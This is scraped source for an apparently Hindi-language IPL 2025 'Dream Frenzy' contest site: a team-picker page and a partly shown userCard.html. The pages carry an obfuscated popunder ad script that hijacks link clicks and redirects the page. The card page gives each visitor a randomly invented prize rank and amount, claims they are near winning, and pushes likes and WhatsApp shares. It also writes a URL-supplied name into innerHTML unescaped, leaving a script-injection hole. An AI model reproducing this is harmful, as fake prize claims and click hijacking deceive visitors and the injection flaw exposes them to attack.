        .grid-item {
            background-color: #f0f0f0;
            border-radius: 10px;
            overflow: hidden;
            position: relative;
            cursor: pointer;
            transition: transform 0.3s, box-shadow 0.3s;
            aspect-ratio: 1 / 1;
        }

        .grid-item:hover:not(.disabled) {
            transform: translateY(-5px);
            box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
        }

        .grid-item img {
            width: 100%;
            height: 100%;
            object-fit: cover;
            border-radius: 50%;
            display: block;
            padding: 10px;
        }

        .selection-indicator {
            position: absolute;
            top: 10px;
            right: 10px;
            background-color: rgba(0, 0, 0, 0.7);
            width: 30px;
            height: 30px;
            border-radius: 50%;
            display: flex;
            justify-content: center;
            align-items: center;
            color: #FFD700;
            opacity: 0;
            transition: opacity 0.3s;
        }

        .grid-item.selected .selection-indicator {
            opacity: 1;
        }

        .grid-item.selected {
            border: 3px solid #FFD700;
        }

        .grid-item.disabled {
            opacity: 0.5;
            cursor: not-allowed;
        }

        .next-btn {
            display: block;
            width: 100%;
            max-width: 280px;
            background-color: #00a651;
            color: white;
            text-align: center;
            padding: 15px 0;
            text-decoration: none;
            font-weight: bold;
            border-radius: 8px;
            font-size: 16px;
            letter-spacing: 1px;
            margin: 0 auto 20px auto;
            cursor: pointer;
            border: none;
            transition: background-color 0.3s;
        }

        .next-btn:hover {
            background-color: #008d45;
        }

        .next-btn:disabled {
            background-color: #666;
            cursor: not-allowed;
        }
    </style>
</head>
<body>
    <nav class="navbar">
        <div class="left-section">
            <button class="menu-btn">
                <i class="fas fa-bars"></i>
            </button>
            <div class="logo">
                <p>Dream Frenzy</p>
            </div>
        </div>
        <div class="language-selector">
            <span>Hindi</span>
            <i class="fas fa-chevron-down"></i>
        </div>
    </nav>

    <div class="selection-container">
        <div class="game-heading">
            <h1>Apni <span>Champion Team</span> Chuno</h1>
            <p>IPL 2025 के लिए अपनी फेवरेट टीम चुनो, जो तुम्हें लगता है कि ट्रॉफी अपने नाम करेगी!</p>
        </div>

        <div class="selection-counter">
            <p>Selected: <span id="counter">0</span>/1</p>
        </div>

        <div class="image-grid">
            <div class="grid-item" data-id="1">
                <img src="img/csk.jpg" alt="CSK">
                <div class="selection-indicator"><i class="fas fa-check-circle"></i></div>
            </div>
            <div class="grid-item" data-id="2">
                <img src="img/mi.jpg" alt="MI">
                <div class="selection-indicator"><i class="fas fa-check-circle"></i></div>
            </div>
            <div class="grid-item" data-id="3">
                <img src="img/rcb.jpg" alt="RCB">
                <div class="selection-indicator"><i class="fas fa-check-circle"></i></div>
            </div>
            <div class="grid-item" data-id="4">
                <img src="img/dc.jpg" alt="DC">
                <div class="selection-indicator"><i class="fas fa-check-circle"></i></div>
            </div>
            <div class="grid-item" data-id="5">
                <img src="img/kkr.jpg" alt="KKR">
                <div class="selection-indicator"><i class="fas fa-check-circle"></i></div>
            </div>
            <div class="grid-item" data-id="6">
                <img src="img/PBKS.jpg" alt="PBKS">
                <div class="selection-indicator"><i class="fas fa-check-circle"></i></div>
            </div>
            <div class="grid-item" data-id="7">
                <img src="img/rr.jpg" alt="RR">
                <div class="selection-indicator"><i class="fas fa-check-circle"></i></div>
            </div>
            <div class="grid-item" data-id="8">
                <img src="img/SRH.jpg" alt="SRH">
                <div class="selection-indicator"><i class="fas fa-check-circle"></i></div>
            </div>
            <div class="grid-item" data-id="9">
                <img src="img/gt.jpg" alt="GT">
                <div class="selection-indicator"><i class="fas fa-check-circle"></i></div>
            </div>
        </div>

        <button id="next-button" class="next-btn" disabled>Next</button>
    </div>

    <script>
        const gridItems = document.querySelectorAll('.grid-item');
        const counter = document.getElementById('counter');
        const nextButton = document.getElementById('next-button');
        let selectedItem = null;

        // Load saved selection from localStorage on page load
        function initializeSelection() {
            const savedTeam = localStorage.getItem('selectedTeam');
            if (savedTeam) {
                gridItems.forEach(item => {
                    if (item.getAttribute('data-id') === savedTeam) {
                        item.classList.add('selected');
                        selectedItem = savedTeam;
                        counter.textContent = 1;
                        nextButton.disabled = false;
                    } else {
                        item.classList.add('disabled');
                    }
                });
            } else {
                gridItems.forEach(item => {
                    item.addEventListener('click', handleItemClick);
                });
            }
        }

        // Handle clicking on a grid item
        function handleItemClick() {
            const itemId = this.getAttribute('data-id');

            if (this.classList.contains('selected')) {
                // Deselect the item
                this.classList.remove('selected');
                selectedItem = null;
                counter.textContent = 0;
                nextButton.disabled = true;
                gridItems.forEach(item => item.classList.remove('disabled'));
            } else if (!selectedItem) {
                // Select a new item
                gridItems.forEach(item => item.classList.remove('selected'));
                this.classList.add('selected');
                selectedItem = itemId;
                counter.textContent = 1;
                nextButton.disabled = false;
                gridItems.forEach(item => {
                    if (item.getAttribute('data-id') !== itemId) {
                        item.classList.add('disabled');
                    }
                });
            }
        }

        // Handle the "Next" button click
        nextButton.addEventListener('click', () => {
            if (selectedItem) {
                localStorage.setItem('selectedTeam', selectedItem);
                window.location.href = `score.html?team=${selectedItem}`;
            }
        });

        // Initialize the page
        initializeSelection();
    </script>
    <script type="application/javascript">
(function() {

    //version 5.0.0

    var adConfig = {
    "ads_host": "a.pemsrv.com",
    "syndication_host": "s.pemsrv.com",
    "idzone": 5576336,
    "popup_fallback": false,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": false,
    "frequency_period": 720,
    "frequency_count": 1,
    "trigger_method": 3,
    "trigger_class": "",
    "trigger_delay": 0,
    "capping_enabled": true,
    "tcf_enabled": true,
    "only_inline": false
};

window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(e,o,t,i,n){var r=document,a=r.createStyleSheet();for(n=r.all,o=[],t=(e=e.replace(/\[for\b/gi,"[htmlFor").split(",")).length;t--;){for(a.addRule(e[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&o.push(n[i]);a.removeRule(0)}return o});var popMagic={version:5,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,tcfData:null,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,trigger_delay:0,capping_enabled:!0,tcf_enabled:!1,cookieconsent:!0,should_fire:function(){return!0}},init:function(e){if(void 0!==e.idzone&&e.idzone){void 0===e.customTargeting&&(e.customTargeting=[]),window.customTargeting=e.customTargeting||null;var o=Object.keys(e.customTargeting).filter((function(e){return e.search("ex_")>=0}));for(var t in o.length&&o.forEach(function(e){return this.configTpl[e]=null}.bind(this)),this.configTpl)Object.prototype.hasOwnProperty.call(this.configTpl,t)&&(void 0!==e[t]?this.config[t]=e[t]:this.config[t]=this.configTpl[t]);if(void 0!==this.config.idzone&&""!==this.config.idzone){!0!==this.config.only_inline&&this.loadHosted();var i=this;this.checkTCFConsent((function(){"complete"===document.readyState?i.preparePop():i.addEventToElement(window,"load",i.preparePop)}))}}},getCountFromCookie:function(){if(!this.config.cookieconsent)return 0;var e=popMagic.getCookie(popMagic.cookie_name),o=void 0===e?0:parseInt(e);return isNaN(o)&&(o=0),o},getLastOpenedTimeFromCookie:function(){var e=popMagic.getCookie(popMagic.cookie_name),o=null;if(void 0!==e){var t=e.split(";")[1];o=t>0?parseInt(t):0}return isNaN(o)&&(o=null),o},shouldShow:function(){if(!popMagic.config.capping_enabled){var e=!0,o=popMagic.config.should_fire;try{"function"==typeof o&&(e=Boolean(o()))}catch(e){console.error("Error executing should fire callback function:",e)}return e&&0===popMagic.open_count}if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var t=popMagic.getCountFromCookie(),i=popMagic.getLastOpenedTimeFromCookie(),n=Math.floor(Date.now()/1e3),r=i+popMagic.config.trigger_delay;return!(i&&r>n)&&(popMagic.open_count=t,!(t>=popMagic.config.frequency_count))},venorShouldShow:function(){return popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(e){var o=e?e.target||e.srcElement:null,t={id:"",tagName:"",classes:"",text:"",href:"",elm:""};void 0!==o&&null!=o&&(t={id:void 0!==o.id&&null!=o.id?o.id:"",tagName:void 0!==o.tagName&&null!=o.tagName?o.tagName:"",classes:void 0!==o.classList&&null!=o.classList?o.classList:"",text:void 0!==o.outerText&&null!=o.outerText?o.outerText:"",href:void 0!==o.href&&null!=o.href?o.href:"",elm:o});var i=new CustomEvent("creativeDisplayed-"+popMagic.config.idzone,{detail:t});if(document.dispatchEvent(i),popMagic.config.capping_enabled){var n=1;n=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1;var r=Math.floor(Date.now()/1e3);popMagic.config.cookieconsent&&popMagic.setCookie(popMagic.cookie_name,n+";"+r,popMagic.config.frequency_period)}else++popMagic.open_count},loadHosted:function(){var e=document.createElement("script");for(var o in e.type="application/javascript",e.async=!0,e.src="//"+this.config.ads_host+"/popunder1000.js",e.id="popmagicldr",this.config)Object.prototype.hasOwnProperty.call(this.config,o)&&"ads_host"!==o&&"syndication_host"!==o&&e.setAttribute("data-exo-"+o,this.config[o]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(e,t.firstChild):t.appendChild(e)},preparePop:function(){if("object"!=typeof exoJsPop101||!Object.prototype.hasOwnProperty.call(exoJsPop101,"add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(e){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.capping_enabled||(document.cookie=popMagic.cookie_name+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/"),popMagic.shouldShow()){var e=new XMLHttpRequest;e.onreadystatechange=function(){e.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==e.status?popMagic.venor=e.responseText:popMagic.venor="0")};var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;e.open("GET",o+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{e.send()}catch(e){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.getBrowserInfo(),popMagic.config.chrome_enabled||!popMagic.browser.isChrome){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(e){return popMagic.config.popup_force||popMagic.config.popup_fallback&&e.isChrome&&e.version>=68&&!e.isMobile?popMagic.methods.popup:e.isMobile?popMagic.methods.default:e.isChrome?popMagic.methods.chromeTab:popMagic.methods.default},checkTCFConsent:function(e){if(this.config.tcf_enabled&&"function"==typeof window.__tcfapi){var o=this;window.__tcfapi("addEventListener",2,(function(t,i){i&&(o.tcfData=t,"tcloaded"!==t.eventStatus&&"useractioncomplete"!==t.eventStatus||(window.__tcfapi("removeEventListener",2,(function(){}),t.listenerId),e()))}))}else e()},buildUrl:function(){var e,o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,t=top===self?document.URL:document.referrer,i={type:"inline",name:"popMagic",ver:this.version},n="";customTargeting&&Object.keys(customTargeting).length&&("object"==typeof customTargeting?Object.keys(customTargeting):customTargeting).forEach((function(o){"object"==typeof customTargeting?e=customTargeting[o]:Array.isArray(customTargeting)&&(e=scriptEl.getAttribute(o));var t=o.replace("data-exo-","");n+="&"+t+"="+e}));var r=this.tcfData&&this.tcfData.gdprApplies&&!0===this.tcfData.gdprApplies?1:0;this.url=o+"//"+this.config.syndication_host+"/v1/link.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(t)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(e){var o=e.type+"|"+e.name+"|"+e.ver;return encodeURIComponent(btoa(o))}(i)+n+"&gdpr="+r+"&cb="+Math.floor(1e9*Math.random()),this.tcfData&&this.tcfData.tcString?this.url+="&gdpr_consent="+encodeURIComponent(this.tcfData.tcString):this.url+="&cookieconsent="+this.config.cookieconsent},addEventToElement:function(e,o,t){e.addEventListener?e.addEventListener(o,t,!1):e.attachEvent?(e["e"+o+t]=t,e[o+t]=function(){e["e"+o+t](window.event)},e.attachEvent("on"+o,e[o+t])):e["on"+o]=e["e"+o+t]},getTriggerClasses:function(){var e,o=[];-1===popMagic.config.trigger_class.indexOf(",")?e=popMagic.config.trigger_class.split(" "):e=popMagic.config.trigger_class.replace(/\s/g,"").split(",");for(var t=0;t<e.length;t++)""!==e[t]&&o.push("."+e[t]);return o},addEvent:function(e,o){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)if("4"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,e,o);else{var n=popMagic.getTriggerClasses();popMagic.addEventToElement(document,e,(function(e){n.some((function(o){return null!==e.target.closest(o)}))||o.call(e.target,e)}))}else{var r=popMagic.getTriggerClasses();for(t=document.querySelectorAll(r.join(", ")),i=0;i<t.length;i++)popMagic.addEventToElement(t[i],e,o)}else for(t=document.querySelectorAll("a"),i=0;i<t.length;i++)popMagic.addEventToElement(t[i],e,o)},setCookie:function(e,o,t){if(!this.config.cookieconsent)return!1;t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(o)+"; expires="+i.toUTCString()+"; path=/";document.cookie=e+"="+n},getCookie:function(e){if(!this.config.cookieconsent)return!1;var o,t,i,n=document.cookie.split(";");for(o=0;o<n.length;o++)if(t=n[o].substr(0,n[o].indexOf("=")),i=n[o].substr(n[o].indexOf("=")+1),(t=t.replace(/^\s+|\s+$/g,""))===e)return decodeURIComponent(i)},randStr:function(e,o){for(var t="",i=o||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<e;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(e){return!(!("isTrusted"in e)||!e.isTrusted||"ie"===popMagic.browser.name||"safari"===popMagic.browser.name)||0!=e.screenX&&0!=e.screenY},isValidHref:function(e){if(void 0===e||""==e)return!1;return!/\s?javascript\s?:/i.test(e)},findLinkToOpen:function(e){var o=e,t=!1;try{for(var i=0;i<20&&!o.getAttribute("href")&&o!==document&&"html"!==o.nodeName.toLowerCase();)o=o.parentNode,i++;var n=o.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=o.getAttribute("href"))}catch(e){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],isChromeOrChromium:function(){var e=window.navigator,o=(e.userAgent||"").toLowerCase(),t=e.vendor||"";if(-1!==o.indexOf("crios"))return!0;if(e.userAgentData&&Array.isArray(e.userAgentData.brands)&&e.userAgentData.brands.length>0){var i=e.userAgentData.brands,n=i.some((function(e){return"Google Chrome"===e.brand})),r=i.some((function(e){return"Chromium"===e.brand}))&&2===i.length;return n||r}var a=!!window.chrome,c=-1!==o.indexOf("edg"),p=!!window.opr||-1!==o.indexOf("opr"),s=!(!e.brave||!e.brave.isBrave),g=-1!==o.indexOf("vivaldi"),l=-1!==o.indexOf("yabrowser"),d=-1!==o.indexOf("samsungbrowser"),u=-1!==o.indexOf("ucbrowser");return a&&"Google Inc."===t&&!c&&!p&&!s&&!g&&!l&&!d&&!u},getBrowserInfo:function(){var e=window.navigator.userAgent,o={name:"other",version:"1.0",versionNumber:1,isChrome:this.isChromeOrChromium(),isMobile:!!e.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i)};for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(e)){var n=i[1].exec(e),r=n&&n[1].split(/[._]/).slice(0,3),a=Array.prototype.slice.call(r,1).join("")||"0";r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),o.name=i[0],o.version=r.join("."),o.versionNumber=parseFloat(r[0]+"."+a);break}}return o}},methods:{default:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o=e.target||e.srcElement,t=popMagic.findLinkToOpen(o);return window.open(t,"_blank"),popMagic.setAsOpened(e),popMagic.top.document.location=popMagic.url,void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation()),!0},chromeTab:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;if(void 0===e.preventDefault)return!0;e.preventDefault(),e.stopPropagation();var o=top.window.document.createElement("a"),t=e.target||e.srcElement;o.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(o);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,o.dispatchEvent(i),o.parentNode.removeChild(o),window.open(popMagic.url,"_self"),popMagic.setAsOpened(e)},popup:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);o="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),o);setTimeout((function(){n.location.href=popMagic.url}),200),popMagic.setAsOpened(e),void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation())}}};    popMagic.init(adConfig);
})();


</script>
</body>
</html>
</file>

<file: userCard.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Dream Frenzy - Team Card</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2ZCQ3SQC04"></script>

</head>
<body>
    <nav class="navbar">
        <div class="left-section">
            <button class="menu-btn"><i class="fas fa-bars"></i></button>
            <div class="logo"><p>Dream Frenzy</p></div>
        </div>
        <div class="language-selector">
            <span>Hindi</span>
            <i class="fas fa-chevron-down"></i>
        </div>
    </nav>

    <div class="team-container">
        <div class="team-card">
            <div class="team-image">
                <div class="player-icon" id="player-icons"></div>
            </div>
            <div class="team-details">
                <h3><span id="display-name"></span>, Dream Frenzy के कंटेस्ट जीतने के काफी करीब है। – बस कुछ लाइक्स चाहिए!</h3>
                <p class="description" id="dynamic-description"></p>
                <p class="score-prediction">IPL 2025 स्कोर प्रेडिक्शन: <span id="display-score"></span> रन</p>
                
                <div class="action-section">
                    <button class="action-btn like-btn" id="like-btn">
                        <i class="fas fa-heart"></i> लाइक (<span id="like-count-btn">0</span>)
                    </button>
                    <div class="progress-container">
                        <div class="progress-bar">
                            <div class="progress-fill" id="progress-fill"></div>
                        </div>
                        <p class="progress-text" id="progress-text">प्रोग्रेस: 0/30 लाइक्स</p>
                        <p class="eligibility-message" id="eligibility-message">अगर आप भी इस कॉन्टेस्ट में हिस्सा लेकर <span id="display-name"> की तरह Reward पाना चाहते हैं तो अभी कॉन्टेस्ट जॉइन करें।</p>
                    </div>
                    <div class="highlight-buttons">
                        <button class="action-btn share-btn" id="share-btn">
                            <i class="fab fa-whatsapp"></i> Share
                        </button>
                        <button class="action-btn join-btn" id="join-btn">
                            <i class="fas fa-trophy"></i> Join contest for free
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <section class="prize-distribution">
        <h2 class="prize-title">Winning Amount</h2>
        <table class="prize-table">
            <thead>
                <tr><th>रैंक</th><th>इनाम</th><th>विजेता</th></tr>
            </thead>
            <tbody>
                <tr><td>पहला</td><td>₹3,00,000</td><td>1</td></tr>
                <tr><td>दूसरा</td><td>₹50,000</td><td>5</td></tr>
                <tr><td>तीसरा</td><td>₹11,000</td><td>14</td></tr>
                <tr><td>चौथा</td><td>₹5,000</td><td>35</td></tr>
                <tr><td>5 से 5004</td><td>₹501</td><td>5,000</td></tr>
            </tbody>
        </table>
    </section>

    <script>
        const teamData = [
            { id: "1", image: "img/csk.jpg", name: "CSK" },
            { id: "2", image: "img/mi.jpg", name: "MI" },
            { id: "3", image: "img/rcb.jpg", name: "RCB" },
            { id: "4", image: "img/dc.jpg", name: "DC" },
            { id: "5", image: "img/kkr.jpg", name: "KKR" },
            { id: "6", image: "img/PBKS.jpg", name: "PBKS" },
            { id: "7", image: "img/rr.jpg", name: "RR" },
            { id: "8", image: "img/SRH.jpg", name: "SRH" },
            { id: "9", image: "img/gt.jpg", name: "GT" }
        ];

        const prizePool = [
            { rank: "तीसरा", amount: "₹11,000" },
            { rank: "चौथा", amount: "₹5,000" },
            { rank: "5 से 5004 ", amount: "₹501", minRank: 5, maxRank: 5004 }
        ];

        const urlParams = new URLSearchParams(window.location.search);
        const submittedName = urlParams.get('name') || localStorage.getItem('submittedName') || 'User';
        const teamId = urlParams.get('team') || localStorage.getItem('selectedTeam');
        const scorePrediction = urlParams.get('score') || localStorage.getItem('scorePrediction') || 'N/A';
        const initialLikes = parseInt(urlParams.get('likes')) || 0;
        const prizeRank = urlParams.get('prizeRank');
        const prizeAmount = urlParams.get('prizeAmount');

        const deviceId = localStorage.getItem('deviceId') || `device_${Math.random().toString(36).substr(2, 9)}`;
        localStorage.setItem('deviceId', deviceId);
        const likeKey = `liked_${teamId}_${submittedName}_${deviceId}`;
        const likeCountKey = `likes_${teamId}_${submittedName}`;

        let userPrize = JSON.parse(localStorage.getItem(`prize_${deviceId}`));
        if (!userPrize) {
            if (prizeRank && prizeAmount) {
                userPrize = { rank: prizeRank, amount: prizeAmount };
                userPrize.displayRank = prizeRank === "5 से 5004" ? `${Math.floor(Math.random() * (5004 - 5 + 1)) + 5}वां` : prizeRank;
            } else {
                const randomIndex = Math.floor(Math.random() * prizePool.length);
                userPrize = { ...prizePool[randomIndex] };
                userPrize.displayRank = userPrize.rank === "5 से 5004" ? `${Math.floor(Math.random() * (userPrize.maxRank - userPrize.minRank + 1)) + userPrize.minRank}वां` : userPrize.rank;
            }
            localStorage.setItem(`prize_${deviceId}`, JSON.stringify(userPrize));
        }

        document.getElementById('display-name').textContent = decodeURIComponent(submittedName);
        document.getElementById('display-score').textContent = scorePrediction;
        document.getElementById('dynamic-description').innerHTML = `"<span class='user-name-desc'>${decodeURIComponent(submittedName)}</span> ${userPrize.displayRank} इनाम (${userPrize.amount}) जीतने के बहुत करीब हैं। उनकी टीम को लाइक करके और अपने दोस्तों व सोशल मीडिया पर उनकी प्रेडिक्शन को शेयर करके उन्हें जिताएं। आप भी अपनी फ्री टीम चुनकर 3 लाख तक जीत सकते हैं।"`;

        const playerIconsContainer = document.getElementById('player-icons');
        if (teamId) {
            const team = teamData.find(t => t.id === teamId);
            if (team) playerIconsContainer.innerHTML = `<img src="${team.image}" alt="${team.name}" title="${team.name}">`;
        }

        document.addEventListener('DOMContentLoaded', () => {
            let likeCount = parseInt(localStorage.getItem(likeCountKey)) || initialLikes;
            const maxLikes = 30;

            const likeBtn = document.getElementById('like-btn');
            const likeCountBtn = document.getElementById('like-count-btn');
            const progressFill = document.getElementById('progress-fill');
            const progressText = document.getElementById('progress-text');
            const eligibilityMessage = document.getElementById('eligibility-message');
            const shareBtn = document.getElementById('share-btn');
            const joinBtn = document.getElementById('join-btn');

            const updateProgress = () => {
                likeCountBtn.textContent = likeCount;
                const progressPercentage = Math.min((likeCount / maxLikes) * 100, 100);
                progressFill.style.width = `${progressPercentage}%`;
                progressText.textContent = `प्रोग्रेस: ${likeCount}/${maxLikes} लाइक्स`;
                eligibilityMessage.textContent = likeCount < maxLikes ? "अगर आप भी इस कॉन्टेस्ट में हिस्सा लेकर Reward पाना चाहते हैं तो अभी कॉन्टेस्ट जॉइन करें।" : "बधाई हो! जीत के लिए योग्य!";
                eligibilityMessage.style.color = likeCount < maxLikes ? '#ff4444' : '#00a651';
            };

            const initializeLikeButton = () => {
                const hasLiked = localStorage.getItem(likeKey) === 'true';
                likeBtn.disabled = hasLiked;
                likeBtn.classList.toggle('liked', hasLiked);
                updateProgress();
            };

            likeBtn.addEventListener('click', () => {
                if (localStorage.getItem(likeKey) !== 'true') {
                    likeCount++;
                    localStorage.setItem(likeCountKey, likeCount);
                    localStorage.setItem(likeKey, 'true');
                    likeBtn.disabled = true;
                    likeBtn.classList.add('liked');
                    updateProgress();
                }
            });

            shareBtn.addEventListener('click', () => {
                const team = teamData.find(t => t.id === teamId);
                const shareUrl = `${window.location.origin}/userCard.html?team=${teamId}&name=${encodeURIComponent(submittedName)}&score=${scorePrediction}&likes=${likeCount}&prizeRank=${encodeURIComponent(userPrize.rank)}&prizeAmount=${encodeURIComponent(userPrize.amount)}`;
